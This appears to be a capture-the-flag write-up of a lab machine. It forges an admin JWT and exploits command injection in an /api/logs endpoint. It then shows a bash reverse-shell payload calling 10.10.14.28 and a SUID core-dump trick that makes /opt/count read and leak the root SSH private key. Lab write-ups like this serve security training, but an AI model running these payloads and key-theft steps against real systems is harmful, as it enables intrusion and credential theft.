
Then I logged in to get my access token:

So my token is currently: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2NzY5MzQ2ZmY3NmI3NjA0NWQxYTQ3M2QiLCJuYW1lIjoiZ2l0YmxhbmMiLCJlbWFpbCI6ImdpdGJsYW5jQGdpdGJsYW5jLmNvbSIsImlhdCI6MTczNDk0ODAyMX0.kvQOonU3kTtSk79yObABGlqVoVq5fhd_bUkeUEbFxH4
Now we can check our privileges:

Now I can use the provided example of jwt token to craft the valid one by pasting it on the online tool:

So we finally got theadmin token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTE0NjU0ZDc3ZjlhNTRlMDBmMDU3NzciLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InJvb3RAZGFzaXRoLndvcmtzIiwiaWF0IjoxNjI4NzI3NjY5fQ.52W5mGLsIO2iiLpy3f1VkVavP4hOoWHxy5_0BDn9UKo

Now, we can check the /api/logs endpoint:

We will now exploit the command injection vulnerability by appending ?file;id:

It’s time to get a reverse shell:
;bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.28/666+0>%261'

I got user flag :D

Privilege Escalation
Searching for SUID binaries I found a weird one: /opt/count:
find / -perm -u=s -type f 2>/dev/nullIf we inspect the /opt directory we can find some weird files too:

This is the code.c content:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <dirent.h>
#include <sys/prctl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <linux/limits.h>
void dircount(const char *path, char *summary)
{
DIR *dir;
char fullpath[PATH_MAX];
struct dirent *ent;
struct stat fstat;
int tot = 0, regular_files = 0, directories = 0, symlinks = 0;
if((dir = opendir(path)) == NULL)
{
printf("\nUnable to open directory.\n");
exit(EXIT_FAILURE);
}
while ((ent = readdir(dir)) != NULL)
{
++tot;
strncpy(fullpath, path, PATH_MAX-NAME_MAX-1);
strcat(fullpath, "/");
strncat(fullpath, ent->d_name, strlen(ent->d_name));
if (!lstat(fullpath, &fstat))
{
if(S_ISDIR(fstat.st_mode))
{
printf("d");
++directories;
}
else if(S_ISLNK(fstat.st_mode))
{
printf("l");
++symlinks;
}
else if(S_ISREG(fstat.st_mode))
{
printf("-");
++regular_files;
}
else printf("?");
printf((fstat.st_mode & S_IRUSR) ? "r" : "-");
printf((fstat.st_mode & S_IWUSR) ? "w" : "-");
printf((fstat.st_mode & S_IXUSR) ? "x" : "-");
printf((fstat.st_mode & S_IRGRP) ? "r" : "-");
printf((fstat.st_mode & S_IWGRP) ? "w" : "-");
printf((fstat.st_mode & S_IXGRP) ? "x" : "-");
printf((fstat.st_mode & S_IROTH) ? "r" : "-");
printf((fstat.st_mode & S_IWOTH) ? "w" : "-");
printf((fstat.st_mode & S_IXOTH) ? "x" : "-");
}
else
{
printf("??????????");
}
printf ("\t%s\n", ent->d_name);
}
closedir(dir);
snprintf(summary, 4096, "Total entries = %d\nRegular files = %d\nDirectories = %d\nSymbolic links = %d\n", tot, regular_files, directories, symlinks);
printf("\n%s", summary);
}
void filecount(const char *path, char *summary)
{
FILE *file;
char ch;
int characters, words, lines;
file = fopen(path, "r");
if (file == NULL)
{
printf("\nUnable to open file.\n");
printf("Please check if file exists and you have read privilege.\n");
exit(EXIT_FAILURE);
}
characters = words = lines = 0;
while ((ch = fgetc(file)) != EOF)
{
characters++;
if (ch == '\n' || ch == '\0')
lines++;
if (ch == ' ' || ch == '\t' || ch == '\n' || ch == '\0')
words++;
}
if (characters > 0)
{
words++;
lines++;
}
snprintf(summary, 256, "Total characters = %d\nTotal words = %d\nTotal lines = %d\n", characters, words, lines);
printf("\n%s", summary);
}
int main()
{
char path[100];
int res;
struct stat path_s;
char summary[4096];
printf("Enter source file/directory name: ");
scanf("%99s", path);
getchar();
stat(path, &path_s);
if(S_ISDIR(path_s.st_mode))
dircount(path, summary);
else
filecount(path, summary);
// drop privs to limit file write
setuid(getuid());
// Enable coredump generation
prctl(PR_SET_DUMPABLE, 1);
printf("Save results a file? [y/N]: ");
res = getchar();
if (res == 121 || res == 89) {
printf("Path: ");
scanf("%99s", path);
FILE *fp = fopen(path, "a");
if (fp != NULL) {
fputs(summary, fp);
fclose(fp);
} else {
printf("Could not open %s for writing\n", path);
}
}
return 0;
}It seems to be a binary that basically counts words inside a file:

The binary is using core dumps to extract the contents of the files:
// Enable coredump generation
prctl(PR_SET_DUMPABLE, 1);So my plan is to read the SSH key from root and crash the application before the file handler gets destroyed. When the application crashes a core dump file will be created at /var/crashes and we can unpack it using apport-unpack . To crash the application all we have to do is sent a SIGSEGV signal to the application. So, we execute the application, prompt it to read /root/.ssh/id_rsa key file, background it, sent the appropriate signal and when we bring the application to the foreground it will crash and create a core dump file:
/opt/count
/root/.ssh/id_rsa
ctrl+z
kill -SIGSEGV `ps -e | grep -w "count"|awk -F ' ' '{print$1}'`
fgA core dumped has been created:

Now, we can use apport-unpack and strings to get the root SSH key:
apport-unpack /var/crash/_opt_count.1000.crash /tmp/crash_unpacked
strings /tmp/crash_unpacked/CoreDump
[redacted]
-----BEGIN OPENSSH PRIVATE KEY-----
